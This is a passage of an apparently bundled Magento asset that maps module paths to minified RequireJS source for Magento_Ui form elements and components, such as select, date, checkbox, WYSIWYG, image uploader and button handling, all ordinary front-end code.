this;},setInitialValue:function(){this.initialValue=this.getInitialValue();if(this.value.peek()!==this.initialValue){this.value(this.initialValue);}\nthis.on('value',this.onUpdate.bind(this));this.isUseDefault(this.disabled());return this;},_setClasses:function(){var additional=this.additionalClasses;if(_.isString(additional)){this.additionalClasses={};if(additional.trim().length){additional=additional.trim().split(' ');additional.forEach(function(name){if(name.length){this.additionalClasses[name]=true;}},this);}}\n_.extend(this.additionalClasses,{_required:this.required,_error:this.error,_warn:this.warn,_disabled:this.disabled});return this;},getInitialValue:function(){var values=[this.value(),this.default],value;values.some(function(v){if(v!==null&&v!==undefined){value=v;return true;}\nreturn false;});return this.normalizeData(value);},setVisible:function(isVisible){this.visible(isVisible);return this;},show:function(){this.visible(true);return this;},hide:function(){this.visible(false);return this;},disable:function(){this.disabled(true);return this;},enable:function(){this.disabled(false);return this;},setValidation:function(rule,options){var rules=utils.copy(this.validation),changed;if(_.isObject(rule)){_.extend(this.validation,rule);}else{this.validation[rule]=options;}\nchanged=!utils.compare(rules,this.validation).equal;if(changed){this.required(!!rules['required-entry']);this.validate();}\nreturn this;},getPreview:function(){return this.value();},hasAddons:function(){return this.addbefore||this.addafter;},hasService:function(){return this.service&&this.service.template;},hasChanged:function(){var notEqual=this.value()!==this.initialValue;return!this.visible()?false:notEqual;},hasData:function(){return!utils.isEmpty(this.value());},reset:function(){this.value(this.initialValue);this.error(false);return this;},overload:function(){this.setInitialValue();this.bubble('update',this.hasChanged());},clear:function(){this.value('');return this;},normalizeData:function(value){return utils.isEmpty(value)?'':value;},validate:function(){var value=this.value(),result=validator(this.validation,value,this.validationParams),message=!this.disabled()&&this.visible()?result.message:'',isValid=this.disabled()||!this.visible()||result.passed;this.error(message);this.error.valueHasMutated();this.bubble('error',message);if(this.source&&!isValid){this.source.set('params.invalid',true);}\nreturn{valid:isValid,target:this};},onUpdate:function(){this.bubble('update',this.hasChanged());this.validate();},restoreToDefault:function(){this.value(this.default);this.focused(true);},setDifferedFromDefault:function(){var value=typeof this.value()!='undefined'&&this.value()!==null?this.value():'',defaultValue=typeof this.default!='undefined'&&this.default!==null?this.default:'';this.isDifferedFromDefault(value!==defaultValue);},toggleUseDefault:function(state){this.disabled(state);if(this.source&&this.hasService()){this.source.set('data.use_default.'+this.index,Number(state));}},userChanges:function(){this.valueChangedByUser=true;},getDescriptionId:function(){var id=false;if(this.error()){id=this.errorId;}else if(this.notice()){id=this.noticeId;}\nreturn id;}});});","Magento_Ui/js/form/element/textarea.min.js":"define(['./abstract'],function(Abstract){'use strict';return Abstract.extend({defaults:{cols:15,rows:2,elementTmpl:'ui/form/element/textarea'}});});","Magento_Ui/js/form/element/region.min.js":"define(['underscore','uiRegistry','./select','Magento_Checkout/js/model/default-post-code-resolver'],function(_,registry,Select,defaultPostCodeResolver){'use strict';return Select.extend({defaults:{skipValidation:false,imports:{countryOptions:'${ $.parentName }.country_id:indexedOptions',update:'${ $.parentName }.country_id:value'}},initialize:function(){var option;this._super();option=_.find(this.countryOptions,function(row){return row['is_default']===true;});this.hideRegion(option);return this;},update:function(value){var isRegionRequired,option;if(!value){return;}\noption=_.isObject(this.countryOptions)&&this.countryOptions[value];if(!option){return;}\nthis.hideRegion(option);defaultPostCodeResolver.setUseDefaultPostCode(!option['is_zipcode_optional']);isRegionRequired=!this.skipValidation&&!!option['is_region_required'];if(!isRegionRequired){this.error(false);}\nthis.required(isRegionRequired);this.validation['required-entry']=isRegionRequired;registry.get(this.customName,function(input){input.required(isRegionRequired);input.validation['required-entry']=isRegionRequired;input.validation['validate-not-number-first']=!this.options().length;}.bind(this));},hideRegion:function(option){if(!option||option['is_region_visible']!==false){return;}\nthis.setVisible(false);if(this.customEntry){this.toggleInput(false);}}});});","Magento_Ui/js/form/element/single-checkbox-use-config.min.js":"define(['Magento_Ui/js/form/element/single-checkbox'],function(Component){'use strict';return Component.extend({defaults:{isUseDefault:false,isUseConfig:false,listens:{'isUseConfig':'toggleElement','isUseDefault':'toggleElement'}},initObservable:function(){return this._super().observe('isUseConfig');},toggleElement:function(){this.disabled(this.isUseDefault()||this.isUseConfig());if(this.source){this.source.set('data.use_default.'+this.index,Number(this.isUseDefault()));}}});});","Magento_Ui/js/form/element/checkbox-set.min.js":"define(['underscore','mageUtils','./abstract'],function(_,utils,Abstract){'use strict';return Abstract.extend({defaults:{template:'ui/form/element/checkbox-set',multiple:false,multipleScopeValue:null},initConfig:function(){this._super();this.value=this.normalizeData(this.value);return this;},initLinks:function(){var scope=this.source.get(this.dataScope);this.multipleScopeValue=this.multiple&&_.isArray(scope)?utils.copy(scope):undefined;return this._super();},reset:function(){this.value(utils.copy(this.initialValue));this.error(false);return this;},clear:function(){var value=this.multiple?[]:'';this.value(value);this.error(false);return this;},normalizeData:function(value){if(!this.multiple){return this._super();}\nreturn _.isArray(value)?utils.copy(value):[];},setInitialValue:function(){this._super();this.initialValue=utils.copy(this.initialValue);return this;},getInitialValue:function(){var values=[this.multipleScopeValue,this.default,this.value.peek(),[]],value;if(!this.multiple){return this._super();}\nvalues.some(function(v){return _.isArray(v)&&(value=utils.copy(v));});return value;},getPreview:function(){var option;if(!this.multiple){option=this.getOption(this.value());return option?option.label:'';}\nreturn this.value.map(function(value){return this.getOption(value).label;},this);},getOption:function(value){return _.findWhere(this.options,{value:value});},hasChanged:function(){var value=this.value(),initial=this.initialValue;return this.multiple?!utils.equalArrays(value,initial):this._super();}});});","Magento_Ui/js/form/element/boolean.min.js":"define(['./abstract'],function(Abstract){'use strict';return Abstract.extend({defaults:{checked:false,links:{checked:'value'}},initObservable:function(){return this._super().observe('checked');},normalizeData:function(){return!!+this._super();},onUpdate:function(){if(this.hasUnique){this.setUnique();}\nreturn this._super();}});});","Magento_Ui/js/form/element/text.min.js":"define(['uiElement','mageUtils'],function(Element,utils){'use strict';return Element.extend({defaults:{visible:true,label:'',error:'',uid:utils.uniqueid(),disabled:false,links:{value:'${ $.provider }:${ $.dataScope }'}},hasService:function(){return false;},hasAddons:function(){return false;},initObservable:function(){this._super().observe('disabled visible value');return this;}});});","Magento_Ui/js/form/element/date.min.js":"define(['moment','mageUtils','./abstract','moment-timezone-with-data'],function(moment,utils,Abstract){'use strict';return Abstract.extend({defaults:{options:{},storeTimeZone:'UTC',validationParams:{dateFormat:'${ $.outputDateFormat }'},inputDateFormat:'y-MM-dd',outputDateFormat:'MM/dd/y',pickerDateTimeFormat:'',pickerDefaultDateFormat:'MM/dd/y',pickerDefaultTimeFormat:'h:mm a',elementTmpl:'ui/form/element/date',timezoneFormat:'YYYY-MM-DD HH:mm',listens:{'value':'onValueChange','shiftedValue':'onShiftedValueChange'},shiftedValue:''},initConfig:function(){this._super();if(!this.options.dateFormat){this.options.dateFormat=this.pickerDefaultDateFormat;}\nif(!this.options.timeFormat){this.options.timeFormat=this.pickerDefaultTimeFormat;}\nthis.prepareDateTimeFormats();return this;},initObservable:function(){return this._super().observe(['shiftedValue']);},getPreview:function(){return this.shiftedValue();},onValueChange:function(value){var shiftedValue;if(value){if(this.options.showsTime&&!this.options.timeOnly){shiftedValue=moment.tz(value,'UTC').tz(this.storeTimeZone);}else{shiftedValue=moment(value,this.outputDateFormat,true);}\nif(!shiftedValue.isValid()){shiftedValue=moment(value,this.inputDateFormat);}\nshiftedValue=shiftedValue.format(this.pickerDateTimeFormat);}else{shiftedValue='';}\nif(shiftedValue!==this.shiftedValue()){this.shiftedValue(shiftedValue);}},onShiftedValueChange:function(shiftedValue){var value,formattedValue,momentValue;if(shiftedValue){momentValue=moment(shiftedValue,this.pickerDateTimeFormat);if(this.options.showsTime&&!this.options.timeOnly){formattedValue=moment(momentValue).format(this.timezoneFormat);value=moment.tz(formattedValue,this.storeTimeZone).tz('UTC').toISOString();}else{value=momentValue.format(this.outputDateFormat);}}else{value='';}\nif(value!==this.value()){this.value(value);}},prepareDateTimeFormats:function(){if(this.options.timeOnly){this.pickerDateTimeFormat=this.options.timeFormat;}else{this.pickerDateTimeFormat=this.options.dateFormat;if(this.options.showsTime){this.pickerDateTimeFormat+=' '+this.options.timeFormat;}}\nthis.pickerDateTimeFormat=utils.convertToMomentFormat(this.pickerDateTimeFormat);if(this.options.dateFormat){this.outputDateFormat=this.options.dateFormat;}\nthis.inputDateFormat=this.options.timeOnly?utils.convertToMomentFormat(this.pickerDefaultTimeFormat):utils.convertToMomentFormat(this.inputDateFormat);this.outputDateFormat=this.options.timeOnly?utils.convertToMomentFormat(this.options.timeFormat):utils.convertToMomentFormat(this.outputDateFormat);this.validationParams.dateFormat=this.outputDateFormat;}});});","Magento_Ui/js/form/element/post-code.min.js":"define(['underscore','./abstract'],function(_,Abstract){'use strict';return Abstract.extend({defaults:{imports:{countryOptions:'${ $.parentName }.country_id:indexedOptions',update:'${ $.parentName }.country_id:value'}},initObservable:function(){this._super();this.value.equalityComparer=function(oldValue,newValue){return!oldValue&&!newValue||oldValue===newValue;};return this;},update:function(value){var isZipCodeOptional,option;if(!value){return;}\noption=_.isObject(this.countryOptions)&&this.countryOptions[value];if(!option){return;}\nisZipCodeOptional=!!option['is_zipcode_optional'];if(isZipCodeOptional){this.error(false);}\nthis.validation['required-entry']=!isZipCodeOptional;this.required(!isZipCodeOptional);}});});","Magento_Ui/js/form/element/country.min.js":"define(['underscore','uiRegistry','./select'],function(_,registry,Select){'use strict';return Select.extend({defaults:{imports:{update:'${ $.parentName }.website_id:value'}},filter:function(value,field){var result,defaultCountry,defaultValue;if(!field){field=this.filterBy.field;}\nthis._super(value,field);result=_.filter(this.initialOptions,function(item){if(item[field]){return~item[field].indexOf(value);}\nreturn false;});this.setOptions(result);this.reset();if(!this.value()){defaultCountry=_.filter(result,function(item){return item['is_default']&&_.contains(item['is_default'],value);});if(defaultCountry.length){defaultValue=defaultCountry.shift();this.value(defaultValue.value);}}}});});","Magento_Ui/js/form/element/url-input.min.js":"define(['underscore','uiLayout','mage/translate','Magento_Ui/js/form/element/abstract'],function(_,layout,$t,Abstract){'use strict';return Abstract.extend({defaults:{linkedElement:{},settingTemplate:'ui/form/element/urlInput/setting',typeSelectorTemplate:'ui/form/element/urlInput/typeSelector',options:[],linkedElementInstances:{},isDisplayAdditionalSettings:true,settingValue:false,settingLabel:$t('Open in new tab'),tracks:{linkedElement:true},baseLinkSetting:{namePrefix:'${$.name}.',dataScopePrefix:'${$.dataScope}.',provider:'${$.provider}'},urlTypes:{},listens:{settingValue:'checked',disabled:'hideLinkedElement',linkType:'createChildUrlInputComponent'},links:{linkType:'${$.provider}:${$.dataScope}.type',settingValue:'${$.provider}:${$.dataScope}.setting'}},initConfig:function(config){var processedLinkTypes={},baseLinkType=this.constructor.defaults.baseLinkSetting;_.each(config.urlTypes,function(linkSettingsArray,linkName){linkSettingsArray.name=baseLinkType.namePrefix+linkName;linkSettingsArray.dataScope=baseLinkType.dataScopePrefix+linkName;linkSettingsArray.type=linkName;linkSettingsArray.disabled=config.disabled;linkSettingsArray.visible=config.visible;processedLinkTypes[linkName]={};_.extend(processedLinkTypes[linkName],baseLinkType,linkSettingsArray);});_.extend(this.constructor.defaults.urlTypes,processedLinkTypes);this._super();},initObservable:function(){this._super().observe('componentTemplate options value linkType settingValue checked isDisplayAdditionalSettings').setOptions();return this;},setOptions:function(){var result=[];_.each(this.urlTypes,function(option,key){result.push({value:key,label:option.label,sortOrder:option.sortOrder||0});});result.sort(function(a,b){return a.sortOrder>b.sortOrder?1:-1;});this.options(result);return this;},setPreview:function(visible){this.linkedElement().visible(visible);},hideLinkedElement:function(disabled){this.linkedElement().disabled(disabled);},destroy:function(){_.each(this.linkedElementInstances,function(value){value().destroy();});this._super();},createChildUrlInputComponent:function(value){var elementConfig;if(!_.isEmpty(value)&&_.isUndefined(this.linkedElementInstances[value])){elementConfig=this.urlTypes[value];layout([elementConfig]);this.linkedElementInstances[value]=this.requestModule(elementConfig.name);}\nthis.linkedElement=this.linkedElementInstances[value];},getLinkedElementName:function(){return this.linkedElement;},checkboxClick:function(){if(!this.disabled()){this.settingValue(!this.settingValue());}}});});","Magento_Ui/js/form/element/single-checkbox.min.js":"define(['Magento_Ui/js/form/element/abstract','underscore','mage/translate'],function(AbstractField,_,$t){'use strict';return AbstractField.extend({defaults:{template:'ui/form/components/single/field',checked:false,initialChecked:false,multiple:false,prefer:'checkbox',valueMap:{},templates:{radio:'ui/form/components/single/radio',checkbox:'ui/form/components/single/checkbox',toggle:'ui/form/components/single/switcher'},listens:{'checked':'onCheckedChanged','value':'onExtendedValueChanged'}},initConfig:function(config){this._super();if(!config.elementTmpl){if(!this.prefer&&!this.multiple){this.elementTmpl=this.templates.radio;}else if(this.prefer==='radio'){this.elementTmpl=this.templates.radio;}else if(this.prefer==='checkbox'){this.elementTmpl=this.templates.checkbox;}else if(this.prefer==='toggle'){this.elementTmpl=this.templates.toggle;}else{this.elementTmpl=this.templates.checkbox;}}\nif(this.prefer==='toggle'&&_.isEmpty(this.toggleLabels)){this.toggleLabels={'on':$t('Yes'),'off':$t('No')};}\nif(typeof this.default==='undefined'||this.default===null){this.default='';}\nif(typeof this.value==='undefined'||this.value===null){this.value=_.isEmpty(this.valueMap)||this.default!==''?this.default:this.valueMap.false;this.initialValue=this.value;}else{this.initialValue=this.value;}\nif(this.multiple&&!_.isArray(this.value)){this.value=[];}\nthis.initialChecked=this.checked;return this;},initObservable:function(){return this._super().observe('checked');},getReverseValueMap:function getReverseValueMap(value){var bool=false;_.some(this.valueMap,function(iValue,iBool){if(iValue===value){bool=iBool==='true';return true;}});return bool;},setInitialValue:function(){if(_.isEmpty(this.valueMap)){this.on('value',this.onUpdate.bind(this));}else{this._super();this.checked(this.getReverseValueMap(this.value()));}\nreturn this;},onExtendedValueChanged:function(newExportedValue){var isMappedUsed=!_.isEmpty(this.valueMap),oldChecked=this.checked.peek(),oldValue=this.initialValue,newChecked;if(this.multiple){newChecked=newExportedValue.indexOf(oldValue)!==-1;}else if(isMappedUsed){newChecked=this.getReverseValueMap(newExportedValue);}else if(typeof newExportedValue==='boolean'){newChecked=newExportedValue;}else{newChecked=newExportedValue===oldValue;}\nif(newChecked!==oldChecked){this.checked(newChecked);}},onCheckedChanged:function(newChecked){var isMappedUsed=!_.isEmpty(this.valueMap),oldValue=this.initialValue,newValue;if(isMappedUsed){newValue=this.valueMap[newChecked];}else{newValue=oldValue;}\nif(!this.multiple&&newChecked){this.value(newValue);}else if(!this.multiple&&!newChecked){if(typeof newValue==='boolean'){this.value(newChecked);}else if(newValue===this.value.peek()){this.value('');}\nif(isMappedUsed){this.value(newValue);}}else if(this.multiple&&newChecked&&this.value.indexOf(newValue)===-1){this.value.push(newValue);}else if(this.multiple&&!newChecked&&this.value.indexOf(newValue)!==-1){this.value.splice(this.value.indexOf(newValue),1);}},onUpdate:function(){if(this.hasUnique){this.setUnique();}\nreturn this._super();},reset:function(){if(this.multiple&&this.initialChecked){this.value.push(this.initialValue);}else if(this.multiple&&!this.initialChecked){this.value.splice(this.value.indexOf(this.initialValue),1);}else{this.value(this.initialValue);}\nthis.error(false);return this;},clear:function(){if(this.multiple){this.value([]);}else{this.value('');}\nthis.error(false);return this;}});});","Magento_Ui/js/form/element/color-picker.min.js":"define(['mage/translate','Magento_Ui/js/form/element/abstract','Magento_Ui/js/form/element/color-picker-palette'],function($t,Abstract,palette){'use strict';return Abstract.extend({defaults:{colorPickerConfig:{chooseText:$t('Apply'),cancelText:$t('Cancel'),maxSelectionSize:8,clickoutFiresChange:true,allowEmpty:true,localStorageKey:'magento.spectrum',palette:palette}},initialize:function(){this._super();this.colorPickerConfig.value=this.value;return this;}});});","Magento_Ui/js/form/element/select.min.js":"define(['underscore','mageUtils','uiRegistry','./abstract','uiLayout'],function(_,utils,registry,Abstract,layout){'use strict';var inputNode={parent:'${ $.$data.parentName }',component:'Magento_Ui/js/form/element/abstract',template:'${ $.$data.template }',provider:'${ $.$data.provider }',name:'${ $.$data.index }_input',dataScope:'${ $.$data.customEntry }',customScope:'${ $.$data.customScope }',sortOrder:{after:'${ $.$data.name }'},displayArea:'body',label:'${ $.$data.label }'};function parseOptions(nodes,captionValue){var caption,value;nodes=_.map(nodes,function(node){value=node.value;if(value===null||value===captionValue){if(_.isUndefined(caption)){caption=node.label;}}else{return node;}});return{options:_.compact(nodes),caption:_.isString(caption)?caption:false};}\nfunction findFirst(data){var value;data.some(function(node){value=node.value;if(Array.isArray(value)){value=findFirst(value);}\nreturn!_.isUndefined(value);});return value;}\nfunction indexOptions(data,result){var value;result=result||{};data.forEach(function(item){value=item.value;if(Array.isArray(value)){indexOptions(value,result);}else{result[value]=item;}});return result;}\nreturn Abstract.extend({defaults:{customName:'${ $.parentName }.${ $.index }_input',elementTmpl:'ui/form/element/select',caption:'',options:[]},initialize:function(){this._super();if(this.customEntry){registry.get(this.name,this.initInput.bind(this));}\nif(this.filterBy){this.initFilter();}\nreturn this;},initObservable:function(){this._super();this.initialOptions=this.options;this.observe('options caption').setOptions(this.options());return this;},initFilter:function(){var filter=this.filterBy;this.filter(this.default,filter.field);this.setLinks({filter:filter.target},'imports');return this;},initInput:function(){layout([utils.template(inputNode,this)]);return this;},normalizeData:function(){var value=this._super(),option;if(value!==''){option=this.getOption(value);return option&&option.value;}\nif(!this.caption()){return findFirst(this.options);}},filter:function(value,field){var source=this.initialOptions,result;field=field||this.filterBy.field;result=_.filter(source,function(item){return item[field]===value||item.value==='';});this.setOptions(result);},toggleInput:function(isVisible){registry.get(this.customName,function(input){input.setVisible(isVisible);});},setOptions:function(data){var captionValue=this.captionValue||'',result=parseOptions(data,captionValue),isVisible;this.indexedOptions=indexOptions(result.options);this.options(result.options);if(!this.caption()){this.caption(result.caption);}\nif(this.customEntry){isVisible=!!result.options.length;this.setVisible(isVisible);this.toggleInput(!isVisible);}\nreturn this;},getPreview:function(){var value=this.value(),option=this.indexedOptions[value],preview=option?option.label:'';this.preview(preview);return preview;},getOption:function(value){return this.indexedOptions[value];},clear:function(){var value=this.caption()?'':findFirst(this.options);this.value(value);return this;},setInitialValue:function(){if(_.isUndefined(this.value())&&!this.default){this.clear();}\nreturn this._super();}});});","Magento_Ui/js/form/element/single-checkbox-toggle-notice.min.js":"define(['Magento_Ui/js/form/element/single-checkbox'],function(SingleCheckbox){'use strict';return SingleCheckbox.extend({defaults:{notices:[],tracks:{notice:true}},initialize:function(){this._super().chooseNotice();return this;},chooseNotice:function(){var checkedNoticeNumber=Number(this.checked());this.notice=this.notices[checkedNoticeNumber];},onUpdate:function(){this._super();this.chooseNotice();}});});","Magento_Ui/js/form/element/website.min.js":"define(['underscore','uiRegistry','./select'],function(_,registry,Select){'use strict';return Select.extend({defaults:{customerId:null,isGlobalScope:0},initialize:function(){this._super();return this;}});});","Magento_Ui/js/form/element/wysiwyg.min.js":"define(['wysiwygAdapter','Magento_Ui/js/lib/view/utils/async','underscore','ko','./abstract','mage/adminhtml/events','Magento_Variable/variables'],function(wysiwyg,$,_,ko,Abstract,varienGlobalEvents){'use strict';return Abstract.extend({currentWysiwyg:undefined,defaults:{elementSelector:'textarea',suffixRegExpPattern:'${ $.wysiwygUniqueSuffix }',$wysiwygEditorButton:'',links:{value:'${ $.provider }:${ $.dataScope }'},template:'ui/form/field',elementTmpl:'ui/form/element/wysiwyg',content:'',showSpinner:false,loading:false,listens:{disabled:'setDisabled'}},initialize:function(){this._super().initNodeListener();$.async({component:this,selector:'button'},function(element){this.$wysiwygEditorButton=this.$wysiwygEditorButton?this.$wysiwygEditorButton.add($(element)):$(element);}.bind(this));varienGlobalEvents.attachEventHandler('wysiwygEditorInitialized',function(){if(!_.isUndefined(window.tinyMceEditors)){this.currentWysiwyg=window.tinyMceEditors[this.wysiwygId];}\nif(this.disabled()){this.setDisabled(true);}}.bind(this));return this;},initConfig:function(config){var pattern=config.suffixRegExpPattern||this.constructor.defaults.suffixRegExpPattern;pattern=pattern.replace(/\\$/g,'\\\\$&');config.content=config.content.replace(new RegExp(pattern,'g'),this.getUniqueSuffix(config));this._super();return this;},getUniqueSuffix:function(config){return config.name.replace(/(\\.|-)/g,'_');},destroy:function(){this._super();wysiwyg.removeEvents(this.wysiwygId);},initObservable:function(){this._super().observe(['value','content']);return this;},initNodeListener:function(){$.async({component:this,selector:this.elementSelector},this.setElementNode.bind(this));return this;},setElementNode:function(node){$(node).bindings({value:this.value});},setDisabled:function(disabled){if(this.$wysiwygEditorButton&&disabled){this.$wysiwygEditorButton.prop('disabled','disabled');}else if(this.$wysiwygEditorButton){this.$wysiwygEditorButton.prop('disabled',false);}\nif(!_.isUndefined(this.currentWysiwyg)&&this.currentWysiwyg.activeEditor()){this.currentWysiwyg.setEnabledStatus(!disabled);this.currentWysiwyg.getPluginButtons().prop('disabled',disabled);}},getContentUnsanitizedHtml:function(){return this.content();}});});","Magento_Ui/js/form/element/media.min.js":"define(['mageUtils','./abstract'],function(utils,Abstract){'use strict';return Abstract.extend({defaults:{links:{value:''}},initialize:function(){this._super().initFormId();return this;},initFormId:function(){var namespace;if(this.formId){return this;}\nnamespace=this.name.split('.');this.formId=namespace[0];return this;}});});","Magento_Ui/js/form/element/multiselect.min.js":"define(['underscore','mageUtils','./select'],function(_,utils,Select){'use strict';return Select.extend({defaults:{size:5,elementTmpl:'ui/form/element/multiselect',listens:{value:'setDifferedFromDefault setPrepareToSendData'}},setInitialValue:function(){this._super();this.initialValue=utils.copy(this.initialValue);return this;},normalizeData:function(value){if(utils.isEmpty(value)){value=[];}\nreturn _.isString(value)?value.split(','):value;},setPrepareToSendData:function(data){if(_.isUndefined(data)||!data.length){data='';}\nthis.source.set(this.dataScope+'-prepared-for-send',data);},getInitialValue:function(){var values=[this.normalizeData(this.source.get(this.dataScope)),this.normalizeData(this.default)],value;values.some(function(v){return _.isArray(v)&&(value=utils.copy(v))&&!_.isEmpty(v);});return value;},hasChanged:function(){var value=this.value(),initial=this.initialValue;return!utils.equalArrays(value,initial);},reset:function(){this.value(utils.copy(this.initialValue));this.error(false);return this;},clear:function(){this.value([]);this.error(false);return this;}});});","Magento_Ui/js/form/element/color-picker-palette.min.js":"define([],function(){'use strict';return[['rgb(0,0,0)','rgb(52,52,52)','rgb(83,83,83)','rgb(135,135,135)','rgb(193,193,193)','rgb(234,234,234)','rgb(240,240,240)','rgb(255,255,255)'],['rgb(252,0,9)','rgb(253,135,10)','rgb(255,255,13)','rgb(35,255,9)','rgb(33,255,255)','rgb(0,0,254)','rgb(132,0,254)','rgb(251,0,255)'],['rgb(240,192,194)','rgb(251,223,194)','rgb(255,241,193)','rgb(210,230,201)','rgb(199,217,220)','rgb(197,219,240)','rgb(208,200,227)','rgb(229,199,212)'],['rgb(228,133,135)','rgb(246,193,139)','rgb(254,225,136)','rgb(168,208,152)','rgb(146,184,190)','rgb(143,184,227)','rgb(165,148,204)','rgb(202,147,175)'],['rgb(214,78,83)','rgb(243,163,88)','rgb(254,211,83)','rgb(130,187,106)','rgb(99,149,159)','rgb(93,150,211)','rgb(123,100,182)','rgb(180,100,142)'],['rgb(190,0,5)','rgb(222,126,44)','rgb(236,183,39)','rgb(89,155,61)','rgb(55,110,123)','rgb(49,112,185)','rgb(83,55,150)','rgb(147,55,101)'],['rgb(133,0,3)','rgb(163,74,10)','rgb(177,127,7)','rgb(45,101,23)','rgb(18,62,74)','rgb(14,62,129)','rgb(40,15,97)','rgb(95,16,55)'],['rgb(81,0,1)','rgb(100,48,7)','rgb(107,78,3)','rgb(31,63,16)','rgb(13,39,46)','rgb(10,40,79)','rgb(24,12,59)','rgb(59,10,36)']];});","Magento_Ui/js/form/element/image-uploader.min.js":"define(['jquery','underscore','mageUtils','Magento_Ui/js/modal/alert','Magento_Ui/js/lib/validation/validator','Magento_Ui/js/form/element/file-uploader','mage/adminhtml/browser'],function($,_,utils,uiAlert,validator,Element,browser){'use strict';return Element.extend({initialize:function(){this._super();$(window).on('fileDeleted.mediabrowser',this.onDeleteFile.bind(this));},initConfig:function(){var mediaGalleryUid=utils.uniqueid();this._super();_.extend(this,{mediaGalleryUid:mediaGalleryUid});return this;},addFileFromMediaGallery:function(imageUploader,e){var $buttonEl=$(e.target),fileSize=$buttonEl.data('size'),fileMimeType=$buttonEl.data('mime-type'),filePathname=$buttonEl.val(),fileBasename=filePathname.split('/').pop();this.addFile({type:fileMimeType,name:fileBasename,size:fileSize,url:filePathname});},openMediaBrowserDialog:function(imageUploader,e){var $buttonEl=$(e.target),openDialogUrl=this.mediaGallery.openDialogUrl+'target_element_id/'+$buttonEl.attr('id')+'/store/'+this.mediaGallery.storeId+'/type/image/?isAjax=true';if(this.mediaGallery.initialOpenSubpath){openDialogUrl+='&current_tree_path='+Base64.idEncode(this.mediaGallery.initialOpenSubpath);}\nbrowser.openDialog(openDialogUrl,null,null,this.mediaGallery.openDialogTitle,{targetElementId:$buttonEl.attr('id')});},onDeleteFile:function(e,data){var fileId=this.getFileId(),deletedFileIds=data.ids;if(fileId&&$.inArray(fileId,deletedFileIds)>-1){this.clear();}\nreturn this;},clear:function(){this.value([]);return this;},getFileId:function(){return this.hasData()?this.value()[0].id:null;},triggerImageUpload:function(imageUploader,e){$(e.target).closest('.file-uploader').find('input[type=\"file\"]').trigger('click');},getAllowedFileExtensionsInCommaDelimitedFormat:function(){var allowedExtensions=this.allowedExtensions.toUpperCase().split(' ');if(allowedExtensions.indexOf('JPG')!==-1&&allowedExtensions.indexOf('JPEG')!==-1){allowedExtensions.splice(allowedExtensions.indexOf('JPEG'),1);}\nreturn allowedExtensions.join(', ');}});});","Magento_Ui/js/form/components/button.min.js":"define(['uiElement','uiRegistry','uiLayout','mageUtils','underscore'],function(Element,registry,layout,utils,_){'use strict';return Element.extend({defaults:{buttonClasses:{},additionalClasses:{},displayArea:'outsideGroup',displayAsLink:false,elementTmpl:'ui/form/element/button',template:'ui/form/components/button/simple',visible:true,disabled:false,title:'',buttonTextId:'',ariLabelledby:''},initialize:function(){return this._super()._setClasses()._setButtonClasses();},initObservable:function(){return this._super().observe(['visible','disabled','title','childError']);},action:function(){this.actions.forEach(this.applyAction,this);},applyAction:function(action){var targetName=action.targetName,params=utils.copy(action.params)||[],actionName=action.actionName,target;if(!registry.has(targetName)){this.getFromTemplate(targetName);}\ntarget=registry.async(targetName);if(target&&typeof target==='function'&&actionName){params.unshift(actionName);target.apply(target,params);}},getFromTemplate:function(targetName){var parentName=targetName.split('.'),index=parentName.pop(),child;parentName=parentName.join('.');child=utils.template({parent:parentName,name:index,nodeTemplate:targetName});layout([child]);},_setClasses:function(){if(typeof this.additionalClasses==='string'){if(this.additionalClasses===''){this.additionalClasses={};return this;}\nthis.additionalClasses=this.additionalClasses.trim().split(' ').reduce(function(classes,name){classes[name]=true;return classes;},{});}\nreturn this;},_setButtonClasses:function(){var additional=this.buttonClasses;if(_.isString(additional)){this.buttonClasses={};if(additional.trim().length){additional=additional.trim().split(' ');additional.forEach(function(name){if(name.length){this.buttonClasses[name]=true;}},this);}}\n_.extend(this.buttonClasses,{'action-basic':!this.displayAsLink,'action-additional':this.displayAsLink});return this;}});});","Magento_Ui/js/form/components/multiline.min.js":"define(['./group'],function(Group){'use strict';return Group.extend({defaults:{links:{value:'${ $.provider }:${ $.dataScope }'}},initialize:function(){return this._super()._prepareValue();},initObservable:function(){this._super().observe('value');return this;},_prepareValue:function(){var value=this.value();if(typeof value==='string'){this.value(value.split('\\n'));}\nreturn this;}});});","Magento_Ui/js/form/components/group.min.js":"define(['underscore','uiCollection'],function(_,Collection){'use strict';return Collection.extend({defaults:{visible:true,label:'',showLabel:true,required:false,template:'ui/group/group',fieldTemplate:'ui/form/field',breakLine:true,validateWholeGroup:false,additionalClasses:{}},initialize:function(){this._super()._setClasses();return this;},initObservable:function(){this._super().observe('visible').observe({required:!!+this.required});return this;},_setClasses:function(){var additional=this.additionalClasses,classes;if(_.isString(additional)){additional=this.additionalClasses.split(' ');classes=this.additionalClasses={};additional.forEach(function(name){classes[name]=true;},this);}\n_.extend(this.additionalClasses,{'admin__control-grouped':!this.breakLine,'admin__control-fields':this.breakLine,required:this.required,_error:this.error,_disabled:this.disabled});return this;},isSingle:function(){return this.elems.getLength()===1;},isMultiple:function(){return this.elems.getLength()>1;},getPreview:function(){return this.elems.map('getPreview');}});});","Magento_Ui/js/form/components/tab_group.min.js":"define(['underscore','Magento_Ui/js/lib/collapsible'],function(_,Collapsible){'use strict';return Collapsible.extend({defaults:{listens:{'${ $.provider }:data.validate':'onValidate'},collapsible:false,opened:true},initElement:function(elem){this._super().initActivation(elem);return this;},initActivation:function(elem){var elems=this.elems(),isFirst=!elems.indexOf(elem);if(isFirst||elem.active()){elem.activate();}\nreturn this;},validate:function(elem){var result=elem.delegate('validate'),invalid;invalid=_.find(result,function(item){return typeof item!=='undefined'&&!item.valid;});if(invalid){elem.activate();invalid.target.focused(true);}\nreturn invalid;},onValidate:function(){this.elems.sortBy(function(elem){return!elem.active();}).some(this.validate,this);}});});","Magento_Ui/js/form/components/insert-form.min.js":"define(['./insert','mageUtils','jquery'],function(Insert,utils,$){'use strict';function getPageActions(elem,actionsClass){var el=document.createElement('div');el.innerHTML=elem;return el.getElementsByClassName(actionsClass)[0];}\nfunction removePageActions(elem,actionsClass){var el=document.createElement('div'),actions;el.innerHTML=elem;actions=el.getElementsByClassName(actionsClass)[0];if(actions){el.removeChild(actions);}\nreturn el.innerHTML;}\nreturn Insert.extend({defaults:{externalFormName:'${ $.ns }.${ $.ns }',pageActionsClass:'page-actions',actionsContainerClass:'page-main-actions',exports:{prefix:'${ $.externalFormName }:selectorPrefix'},imports:{toolbarSection:'${ $.toolbarContainer }:toolbarSection',prefix:'${ $.toolbarContainer }:rootSelector',messagesClass:'${ $.externalFormName 